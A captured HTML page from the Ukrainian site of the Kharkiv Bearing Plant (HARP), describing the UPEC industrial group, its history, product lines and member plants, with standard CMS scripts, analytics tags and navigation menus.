

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harp.ua/ua/about/upec/
body_size: 10080
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link rel="icon" href="/bitrix/templates/harp_new_ua/favicon.png" type="image/png">
	<link rel="shortcut icon" href="/bitrix/templates/harp_new_ua/favicon.png" type="image/png">
	    <link href='https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,500,500italic,700,700italic&subset=latin,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
    <script type="text/javascript" src="/bitrix/templates/harp_new_ua/js/jquery-1.11.3.min.js"></script>
	<script type="text/javascript" src="/bitrix/templates/harp_new_ua/js/jquery-ui-1.11.2.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_new_ua/js/masonry.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_new_ua/js/jquery.jcarousel.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_new_ua/js/jcarousel.responsive.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_new_ua/js/jquery.dotdotdot.min.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_new_ua/js/jquery.colorbox-min.js"></script>
	<script type="text/javascript" src="/bitrix/templates/harp_new_ua/js/jScrollAll.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_new_ua/js/all.js"></script>
    <script type="text/javascript" src="/bitrix/templates/harp_new_ua/js/jquery.range2dslider.js"></script>
 
    <script type="text/javascript" src="/bitrix/templates/harp_new_ua/js/jquery.flexslider.js"></script>
    
    <script type="text/javascript" src="/bitrix/templates/harp_new_ua/js/select2.full.js"></script>   
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Харьковский подшипниковый завод HARP ➦ Индустриальная группа УПЭК. Купить подшипник на официальном сайте завода производителя ХАРП" />
<link href="/bitrix/templates/harp_new_ua/components/bitrix/search.suggest.input/mysuggest/style.css?1617343735507" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/harp_new_ua/styles.css?1617344023101463" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/harp_new_ua/template_styles.css?161734402317672" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продовження коректної роботи з сайтом необхідно перезавантажити сторінку.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Завантаження...','JS_CORE_NO_DATA':'— Немає даних —','JS_CORE_WINDOW_CLOSE':'Закрити','JS_CORE_WINDOW_EXPAND':'Розгорнути','JS_CORE_WINDOW_NARROW':'Згорнути у вікно','JS_CORE_WINDOW_SAVE':'Зберегти','JS_CORE_WINDOW_CANCEL':'Скасувати','JS_CORE_WINDOW_CONTINUE':'Продовжити','JS_CORE_H':'г','JS_CORE_M':'хв','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Приховати зайві','JSADM_AI_ALL_NOTIF':'Показати всі','JSADM_AUTH_REQ':'Потрібна авторизація!','JS_CORE_WINDOW_AUTH':'Увійти','JS_CORE_IMAGE_FULL':'Повний розмір'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1643806989569185"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ua','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s7','SITE_DIR':'/ua/','USER_ID':'','SERVER_TIME':'1768699923','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'cf51130934097479b7fe28edcf54c330'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1597929362274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?159792936270928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15701703185220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?160456836217414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?163249235270757"></script>
<link href="/bitrix/templates/harp_new_ua/new_main/css/all2.css"  type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/harp_new_ua/new_main/css/slick.css"  type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/harp_new_ua/new_main/css/slick-theme.css"  type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/lozovamachinery_new/new_lang_menu/css/all.css"  type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/lozovamachinery_new/new_lang_menu/css/flag-icon.css"  type="text/css" rel="stylesheet" />
<script src="/bitrix/templates/lozovamachinery_new/new_lang_menu/main.js"></script>



<script type="text/javascript" src="/bitrix/templates/harp_new_ua/components/bitrix/search.suggest.input/mysuggest/script.js?161734373513082"></script>
<script type="text/javascript" src="/bitrix/templates/harp_new_ua/components/asd/subscribe.quick.form/subscribe_bottom_upec/script.js?16173437391105"></script>
<script type="text/javascript" src="/bitrix/templates/harp_new_ua/new_main/js/slick.js?161734373488454"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "395b10585401609031fa3f2ff82d1ffa"]); _ba.push(["host", "harp.ua"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	 <link rel="stylesheet" href="/bitrix/templates/harp_new_ua/css/all.css">
     <link rel="stylesheet" href="/bitrix/templates/harp_new_ua/css/flexslider.css">
      <link rel="stylesheet" href="/bitrix/templates/harp_new_ua/css/jquery.range2dslider.css">
       <link rel="stylesheet" href="/bitrix/templates/harp_new_ua/css/select2.css">
	<title>Індустріальна група УПЕК</title>
		
<meta name="yandex-verification" content="5a51610233ee112b" />
<meta name="google-site-verification" content="lOiWUMjxoYouxHZ7Yl8eY8I7nNifai1Evr7rgr5PISs" />
<meta name="google-site-verification" content="ZPwX75CW-wPsZh8P6_ZcBu4afkLegpoLHDN3xTI1hhg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77738141-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77738141-1');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23297395, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23297395" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>

					
<div class="header transition">
	<div class="header-wrapper">
		<a class="header-logo" href="/ua/">
			<img src="/bitrix/templates/harp_new_ua/images/logo.png" alt="Logo">
		</a>
		<div class="header-menu-wrap transition">
			
<ul class="main-list">


	
	
					<li><a href="/ua/products/" class="">Каталог продукції</a>
				<ul class="sub-list">
		
	
	

	
	
		
							<li><a href="/ua/products/484/?type=filter">Підбір по параметрах та номеру</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/products/484/?type=auto">Підбір по застосуванню та аналогам</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/brands/">Продукти та бренди HARP</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/solutions/">Рішення для галузей і ринків</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/products/applicability/">Застосування підшипників HARP</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a href="/ua/buy/" class="">Придбати</a>
				<ul class="sub-list">
		
	
	

	
	
		
							<li><a href="/ua/buy/">Дилери та представники</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/ref_list/reviews.php">Відгуки</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/buy/for-dealers/">Матеріали для дилерів</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a href="/ua/benefits/" class="">Переваги</a>
				<ul class="sub-list">
		
	
	

	
	
		
							<li><a href="/ua/benefits/technology/">Технології</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/benefits/equipment/">Обладнання</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/benefits/quality/">Управління якістю</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a href="/ua/about/" class="active">Про компанію</a>
				<ul class="sub-list">
		
	
	

	
	
		
							<li><a href="/ua/about/">Про компанію</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/about/mission/">Місія та цінності</a></li>
			
		
	
	

	
	
		
							<li class="4item-selected"><a href="/ua/about/upec/">Група компаній УПЕК</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/about/management/">Менеджмент</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/about/social/">Соціальна відповідальність</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/about/history/">Історія</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/about/for_actioners/">Інформація для акціонерів</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/press/downloads/">Матеріали для скачування</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/articles/">Статті</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/press/news/">Новини</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/ua/contacts/" class="">Контакти</a></li>
			
		
	
	


</ul>
<div class="menu-clear-left"></div>
		</div>
		<div class="find-lang-wrapper">
			<div class="header-search-input-wrap">
				<div class="header-search-input-wrap">
<form action="/ua/search/">
			<script>
	BX.ready(function(){
		var input = BX("qplSKIW");
		if (input)
			new JsSuggest(input, 'pe:10,md5:,site:s7');
	});
</script>
<input
			size="15"
		name="q"
	id="qplSKIW"
	value=""
	class="search-suggest"
	type="text"
	autocomplete="off"
/>
<IFRAME
	style="width:0px; height:0px; border: 0px;"
	src="javascript:''"
	name="qplSKIW_div_frame"
	id="qplSKIW_div_frame"
></IFRAME>
		<input name="s" type="submit" value="Пошук" style="display:none" />
</form>
</div>															</div>
				

<div class="head-lang-block">
	<span href="#">ua<img src="/bitrix/templates/lozovamachinery_new/new_lang_menu/images/arrow-down.png" alt=""></span>
</div>
</div>
</div>
<div class="test-pl">
	<div class="drop-menu">
		<div class="container">
			<ul class="lang-list">
														<li >
					<a href="/"><span class="flag-icon flag-icon-ru"></span>ru</a>
				</li>
															<li >
					<a href="/en/"><span class="flag-icon flag-icon-gb"></span>en</a>
				</li>
															<li >
					<a href="/bg/"><span class="flag-icon flag-icon-bg"></span>bg</a>
				</li>
									</ul>
					<ul class="lang-list">
																				<li >
					<a href="/hu/"><span class="flag-icon flag-icon-hu"></span>hu</a>
				</li>
															<li >
					<a href="/pl/"><span class="flag-icon flag-icon-pl"></span>pl</a>
				</li>
															<li >
					<a href="/rs/"><span class="flag-icon flag-icon-rs"></span>rs</a>
				</li>
									</ul>
					<ul class="lang-list">
																				<li >
					<a href="/it/"><span class="flag-icon flag-icon-it"></span>it</a>
				</li>
															<li >
					<a href="/ro/"><span class="flag-icon flag-icon-ro"></span>ro</a>
				</li>
															<li >
					<a href="/cz/"><span class="flag-icon flag-icon-cz"></span>cz</a>
				</li>
									</ul>
					<ul class="lang-list">
																				<li >
					<a href="/lt/"><span class="flag-icon flag-icon-lt"></span>lt</a>
				</li>
															<li >
					<a href="/de/"><span class="flag-icon flag-icon-de"></span>de</a>
				</li>
															<li >
					<a href="/lv/"><span class="flag-icon flag-icon-lv"></span>lv</a>
				</li>
									</ul>
					<ul class="lang-list">
																				<li >
					<a href=""><span class="flag-icon flag-icon-"></span></a>
				</li>
															<li class="active">
					<a href="/ua/"><span class="flag-icon flag-icon-ua"></span>ua</a>
				</li>
								
			</ul>
			<div style="clear: both;"></div>
		</div>
	</div>
</div>			<div style="clear:both"></div>
		</div>
		<div class="menu_toggle"><div class="menu_toggle_lines"></div></div>
	</div>
	<div class="mobile-menu-block">
		<div class="mobile-menu-wrap">
			<div class="mobile-menu-content">
				<div class="mobile-menu-header">
					<a class="header-logo" href="/ua/">
						<img src="/bitrix/templates/harp_new_ua/images/logo.png" alt="Logo">
					</a>				
					<div class="mob-close">
						<div class="find-lang-wrapper">
						<div class="header-search-input-wrap">
							<div class="header-search-input-wrap">
<form action="/ua/search/">
			<script>
	BX.ready(function(){
		var input = BX("qT1YQ8m");
		if (input)
			new JsSuggest(input, 'pe:10,md5:,site:s7');
	});
</script>
<input
			size="15"
		name="q"
	id="qT1YQ8m"
	value=""
	class="search-suggest"
	type="text"
	autocomplete="off"
/>
<IFRAME
	style="width:0px; height:0px; border: 0px;"
	src="javascript:''"
	name="qT1YQ8m_div_frame"
	id="qT1YQ8m_div_frame"
></IFRAME>
		<input name="s" type="submit" value="Пошук" style="display:none" />
</form>
</div>						</div>
						

<div class="head-lang-block">
	<span href="#"><img src="/bitrix/templates/lozovamachinery_new/new_lang_menu/images/arrow-down.png" alt=""></span>
</div>

</div>
<div class="menu_toggle_menu active"><div class="menu_toggle_lines"></div></div>
	</div>
</div>
<div class="mobile-menu-body">
	<div class="test-pl">
		<div class="drop-menu">
			<div class="container">
				<ul class="lang-list">
																		<li >
						<a href="/"><span class="flag-icon flag-icon-ru"></span>ru</a>
					</li>
																			<li >
						<a href="/en/"><span class="flag-icon flag-icon-gb"></span>en</a>
					</li>
																			<li >
						<a href="/bg/"><span class="flag-icon flag-icon-bg"></span>bg</a>
					</li>
											</ul>
						<ul class="lang-list">
																									<li >
						<a href="/hu/"><span class="flag-icon flag-icon-hu"></span>hu</a>
					</li>
																			<li >
						<a href="/pl/"><span class="flag-icon flag-icon-pl"></span>pl</a>
					</li>
																			<li >
						<a href="/rs/"><span class="flag-icon flag-icon-rs"></span>rs</a>
					</li>
											</ul>
						<ul class="lang-list">
																									<li >
						<a href="/it/"><span class="flag-icon flag-icon-it"></span>it</a>
					</li>
																			<li >
						<a href="/ro/"><span class="flag-icon flag-icon-ro"></span>ro</a>
					</li>
																			<li >
						<a href="/cz/"><span class="flag-icon flag-icon-cz"></span>cz</a>
					</li>
											</ul>
						<ul class="lang-list">
																									<li >
						<a href="/lt/"><span class="flag-icon flag-icon-lt"></span>lt</a>
					</li>
																			<li >
						<a href="/de/"><span class="flag-icon flag-icon-de"></span>de</a>
					</li>
																			<li >
						<a href="/lv/"><span class="flag-icon flag-icon-lv"></span>lv</a>
					</li>
											</ul>
						<ul class="lang-list">
																									<li >
						<a href=""><span class="flag-icon flag-icon-"></span></a>
					</li>
										
				</ul>
				<div style="clear: both;"></div>
			</div>
		</div>
	</div>
	<div style="clear:both"></div>
	<div class="header-menu-wrap transition">
		
<ul class="main-list">


	
	
					<li><a href="/ua/products/" class="">Каталог продукції</a>
				<ul class="sub-list">
		
	
	

	
	
		
							<li><a href="/ua/products/484/?type=filter">Підбір по параметрах та номеру</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/products/484/?type=auto">Підбір по застосуванню та аналогам</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/brands/">Продукти та бренди HARP</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/solutions/">Рішення для галузей і ринків</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/products/applicability/">Застосування підшипників HARP</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a href="/ua/buy/" class="">Придбати</a>
				<ul class="sub-list">
		
	
	

	
	
		
							<li><a href="/ua/buy/">Дилери та представники</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/ref_list/reviews.php">Відгуки</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/buy/for-dealers/">Матеріали для дилерів</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a href="/ua/benefits/" class="">Переваги</a>
				<ul class="sub-list">
		
	
	

	
	
		
							<li><a href="/ua/benefits/technology/">Технології</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/benefits/equipment/">Обладнання</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/benefits/quality/">Управління якістю</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a href="/ua/about/" class="active">Про компанію</a>
				<ul class="sub-list">
		
	
	

	
	
		
							<li><a href="/ua/about/">Про компанію</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/about/mission/">Місія та цінності</a></li>
			
		
	
	

	
	
		
							<li class="4item-selected"><a href="/ua/about/upec/">Група компаній УПЕК</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/about/management/">Менеджмент</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/about/social/">Соціальна відповідальність</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/about/history/">Історія</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/about/for_actioners/">Інформація для акціонерів</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/press/downloads/">Матеріали для скачування</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/articles/">Статті</a></li>
			
		
	
	

	
	
		
							<li><a href="/ua/press/news/">Новини</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/ua/contacts/" class="">Контакти</a></li>
			
		
	
	


</ul>
<div class="menu-clear-left"></div>
	</div>
</div>			</div>
		</div>
	</div>
</div>
<main class="main">
        <div class="basic-page-wrap">
            <div class="basic-page">
                <div class="breadcrumbs-block">
					<link href="/bitrix/css/main/font-awesome.css?146793635828777" type="text/css" rel="stylesheet" />
<div class="breadcrumbs"><ul>
			<li>
				
				<a href="/ua/about/" title="Про компанію" itemprop="url">
					Про компанію
				</a>
			<li>
			<li>
				<span class="separator">&gt;</span> Індустріальна група УПЕК
			</li><div style="clear:both"></div></ul></div>					<div class="share-print-block">
										<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style" style="float:right; margin-right:50px;">
<a class="a2a_dd" href="https://www.addtoany.com/share?linkurl=http%3A%2F%2Fthis.pge&amp;linkname=Page%20NAME"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_vk"></a>
</div>
<script>
var a2a_config = a2a_config || {};
a2a_config.linkname = "Індустріальна група УПЕК";
a2a_config.linkurl = "http://harp.ua:443/ua/about/upec/";
a2a_config.onclick = 1;
a2a_config.locale = "ru";
</script>
<script async src="https://static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
					<a href="javascript:void(0)"><img src="/bitrix/templates/harp_new_ua/images/man-print.png" title="Роздрукувати сторінку" alt="" onclick="javascript:window.print()" style="float:right; margin-left:22px;" /></a>
										</div>
                </div>
                <div class="page-block">
					<h1 class="page-title">Індустріальна група УПЕК</h1>
		
<div class="man-info-page">
	<div class="men-his-spec-wrap">
		<div class="man-left-menu">
			<ul>
				<li class="parent-link"><a href="/ua/about/">Про компанію</a></li>
				<li class="parent-link"><a href="/ua/about/mission/">Місія та цінності</a></li>
				<li class="parent-link"><a href="/ua/about/upec/" class="active">Група компаній УПЕК</a></li>
				<li class="parent-link"><a href="/ua/about/management/">Менеджмент</a></li>
				<li class="parent-link"> <a href="/ua/about/social/">Соціальна відповідальність</a></li>
				<li class="parent-link"><a href="/ua/about/history/">Історія</a></li>
				<li class="parent-link"><a href="/ua/about/for_actioners/">Інформація для акціонерів</a></li>
			</ul>
 <br>
 <a href="/ua/press/news/" class="view-all-news-left-large">НОВОСТИ</a> <a href="/events/" class="view-all-news-left-large">ВИСТАВКИ ТА ПОДІЇ</a>
 <a href="/ua/press/downloads/" class="view-all-news-left-large">МАТЕРІАЛИ ДЛЯ СКАЧУВАННЯ</a>
		</div>
		<div class="man-history">
			<div class="man-heistory-text">
				<p>
					 Індустріальна група УПЕК - одна з найбільших в Україні приватних компаній, що займає лідируючі позиції в декількох продуктових сегментах і виробництві компонентів для найбільших конвеєрів країн Східної Європи, що об'єднує ряд провідних машинобудівних підприємств та інженерних центрів з більш ніж піввіковий історією.
				</p>
				<p>
 <br>
				</p>
				<p>
					 Компанія заснована в 1995 році і сьогодні розвивається як клієнтоорієнтована інженерна індустріальна група.
				</p>
				<p>
 <br>
				</p>
				<p>
					 УПЕК розробляє і виробляє підшипники і електродвигуни, електротурбокомпрессори і насоси, шліфувальні верстати з ЧПУ, трансмісії і шасі, кліматичні системи на базі повітряного циклу, причіпну сільгосптехніку, а також інші машини, обладнання, вузли та компоненти для залізничної, автомобільної, сільськогосподарської, енерго- і електромашинобудівної, оборонної, металургійної та інших галузей.
				</p>
				<p>
 <br>
				</p>
				<p>
					 Індустріальна група тримає курс на кардинальне інженерне і виробниче переоснащення, засноване на повазі до традицій наших брендів і забезпеченні технічної спадкоємності, що випускаються.
				</p>
				<p>
 <br>
				</p>
				<p>
					 Масштаби діяльності Індустріальної групи УПЕК зачіпають інтереси величезної кількості людей: на підприємствах компанії працює понад 8000 осіб. Робота компанії сприяє розвитку високотехнологічної індустрії, а значить, зростання всієї економіки України і благополуччя її громадян.
				</p>
				<p>
 <br>
				</p>
				<p>
					 Індустріальна група УПЕК включає Об'єднаний інженерний центр (ОІЦ) з рядом профільних інженерних центрів і кілька провідних машинобудівних підприємств з більш ніж піввіковий історією:
				</p>
				<div class="man-spec-block-text">
					<ul>
						<li><a target="_blank" href="http://harp.ua">Харківський підшипниковий завод (ХАРП)</a></li>
						<li><a target="_blank" href="http://lkmz.com">Лозівський ковальсько-механічний завод (ЛКМЗ)</a></li>
						<li><a target="_blank" href="http://helz.ua">Харківський електротехнічний завод «Укрелектромаш» (ХЕЛЗ)</a></li>
						<li><a target="_blank" href="http://harverst.com.ua">Харківський верстатобудівний завод (Харверст)</a></li>
						<li><a target="_blank" href="http://ucco.com.ua">Українська ливарна компанія (УЛК)</a></li>
					</ul>
					<p>
						 Структура компанії організована по дивизиональному принципом - продукцію підприємств Індустріальної групи УПЕК на ринку представляють дивізіони, що враховують клієнтські запити і об'єднані по продуктовому принципу: <a href="http://upec.ua/divisions/agrodivizion/">агродивизион</a>, автомобільний, залізничний, електротехнічний, верстатобудівний, дивізіон спецтехніки.
					</p>
				</div>
 <br>
 <br>
			</div>
			<div class="basic-title">
 <span style="color: #0054a5;">УПЕК - ТРАДИЦІЇ ІНЖЕНЕРНИХ ЗНАНЬ</span>
			</div>
 <br>
			<p>
 <a class="view-all-news-left-large" href="http://upec.ua">ДІЗНАТИСЯ БІЛЬШЕ ПРО КОМПАНІЮ УПЕК</a>
			</p>
		</div>
	</div>
	<div class="knowledge-base-wrap">
		<div class="knowledge-base-img-wrap">
 <img alt="cover_upec.jpg" src="/upload/medialibrary/70f/70f6939322711b82d37423884886b5ee.jpg" title="cover_upec.jpg"> <br>
 <br>
 <a title="инфографика_упэк-2016.jpg" href="/upload/medialibrary/ac9/infografika_sayt_01.jpg"><img alt="infograf.jpg" src="/upload/medialibrary/73f/infograf.jpg" title="infograf.jpg"></a><br>
 <br>
 <a title="division.png" href="/upload/medialibrary/7de/7debef06ed2c7eae067fedaed26050e0.png"><img alt="division.png" src="/upload/medialibrary/7de/7debef06ed2c7eae067fedaed26050e0.png" title="division.png"></a>
		</div>
	</div>
</div>
        </div> 	</div> </div> </main>
<div class="footer">
	<div class="fblock-top-wrapper">
		<div class="fblock-table-wrap">
				<div class="info-section">
	<div class="info-section-content">
		<div class="title">
			 КАТАЛОГ ТОВАРІВ
		</div>
		<ul>
			<li><a href="/ua/brands/">Продукти і бренди HARP</a></li>
			<li><a href="/ua/solutions/">Рішення для галузей та ринків</a></li>
			<li><a href="/ua/products/484/?type=filter">Підбір по параметрах і номеру</a></li>
			<li><a href="/ua/products/484/?type=auto">Підбір по застосуванню і аналогам</a></li>
		</ul>
	</div>
</div>
<div class="info-section">
	<div class="info-section-content">
		<div class="title">
			 КУПИТИ
		</div>
		<ul>
			<li><a href="/ua/buy/">Дилери та представники</a></li>
			<li><a href="/ua/buy/for-dealers/">Матеріали для дилерів</a></li>
		</ul>
	</div>
</div>
<div class="info-section">
	<div class="info-section-content">
		<div class="title">
			 КОМПАНІЯ
		</div>
		<ul>
			<li><a href="/ua/about/">Про компанію</a></li>
			<li><a href="/ua/about/mission/">Місія</a></li>
			<li><a href="/ua/about/upec/">Індустріальна група УПЕК</a></li>
			<li><a href="/ua/about/management/">Керівництво</a></li>
			<li><a href="/ua/about/social/">Соціальна відповідальність</a></li>
			<li><a href="/ua/about/history/">Історія</a></li>
			<li><a href="/ua/about/for_actioners/">Інформація для акціонерів</a></li>
			<li><a href="/ua/press/downloads/">Матеріали для скачування</a></li>
			<li><a href="/ua/articles/">Статті</a></li>
			<li><a href="/ua/press/news/">Новини</a></li>
			<li><a href="/ua/events/">Виставки та заходи</a></li>
		</ul>
	</div>
</div>
<div class="info-section">
	<div class="info-section-content">
		<div class="title">
			 МАТЕРІАЛИ ДЛЯ СКАЧУВАННЯ
		</div>
		<ul>
			<li><a href="/press/downloads/">Всі матеріали російською</a></li>
			<li><a href="/en/press/downloads/">All materials in English</a></li>
			<li><a href="/downloads/">Матеріали на інших мовах</a></li>
			<li><a href="/ua/buy/for-dealers/">Матеріали для дилерів</a></li>
		</ul>
	</div>
</div>
<div class="info-section">
	<div class="info-section-content">
		<div class="title">
